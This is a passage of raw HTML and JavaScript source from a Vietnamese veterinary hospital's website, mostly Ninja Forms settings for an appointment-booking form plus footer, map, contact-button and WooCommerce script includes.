","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"H\u1ecd t\u00ean","key":"ho_ten_1509723728338","type":"textbox","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"H\u1ecd t\u00ean","default":"","wrapper_class":"","element_class":"","container_class":"first  one-half","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"\u0110i\u00ea\u0323n thoa\u0323i","type":"phone","key":"die_n_thoa_i_1509723855053","label_pos":"hidden","required":false,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":"one-half","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"listselect","label":"D\u1ecbch v\u1ee5","key":"dich_vu_1509724025050","label_pos":"hidden","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"N\u1ed9i dung ","key":"noi_dung_1509723939994","type":"textarea","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"N\u1ed9i dung ","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0110\u1eb7t l\u1ecbch","key":"dat_lich_1509723966421","type":"submit","created_at":"2017-10-26 04:08:14","processing_label":"\u0110ang g\u1eedi ....","container_class":"","element_class":"btn btn-primary","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </section></aside>
  </div>
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="custom_html-2" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">BẢN ĐỒ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238384.13932381116!2d105.93245986020763!3d21.002568950806396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac50bacfd85d%3A0x96d694d816d4500f!2zQuG7h25oIHZp4buHbiB0aMO6IGPhuqNuaCBkcmVhbXBldA!5e0!3m2!1svi!2s!4v1509725365090" width="100%" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></aside> 
  </div>
  
  </div>
</div> 
<div class="clearfix"></div>
<section class="lindo_section info_footer">
<div class="container">
  <div class="text-center">© 2017 BỆNH VIỆN THÚ Y DREAMPET | Thiết kế website bởi Lindo.vn</div>
</div>
</section> 
</section>
</footer>

<div class="clearfix"></div>
 <!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 996606382;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/996606382/?guid=ON&amp;script=0"/>
</div>
</noscript>

  
            <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- EchBay Phonering Alo --><link rel="stylesheet" href="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style.css?v=1640193435" type="text/css" /><!-- 1769251245 | Sat, 24 Jan 2026 10:40:45 +0000 | Sat, 24 Jan 2026 10:40:47 +0000 (Using EchBay Phonering Alo in cache) --><link rel="stylesheet" href="https://dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style_call_sms_mes.css?v=1640193435" type="text/css" /> <style type="text/css">.echbay-sms-messenger div.phonering-alo-zalo,.echbay-sms-messenger div.phonering-alo-alo{background-color: #0084ff}.echbay-sms-messenger div.phonering-alo-sms{background-color: #ff6600}.echbay-sms-messenger div.phonering-alo-messenger{background-color: #0000ff}.echbay-sms-messenger{width:45px}.echbay-sms-messenger a{line-height:45px}.echbay-sms-messenger{display:block}.echbay-sms-messenger div.phonering-alo-zalo{display:block}/* Custom CSS */</style> <div class="echbay-sms-messenger style-for-position-bl"> <div class="phonering-alo-alo"><a href="tel:0901203999" rel="nofollow" class="echbay-phonering-alo-event">.</a></div> <div class="phonering-alo-sms"><a href="sms:0901203999" rel="nofollow" class="echbay-phonering-sms-event">.</a></div> <div class="phonering-alo-zalo"><a href="https://zalo.me/0901203999" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a></div> <div class="phonering-alo-messenger"><a href="https://www.messenger.com/t/dreampethospital?ref=website" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a></div> </div> <script type="text/javascript" src="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/js.js?v=1640193435" defer></script><!-- END EchBay Phonering Alo --><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ja,ko,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-flatpickr-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dreampet.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621597faf0747033a4e32e30cc82cc99","fragment_name":"wc_fragments_621597faf0747033a4e32e30cc82cc99","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.5' id='megamenu-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
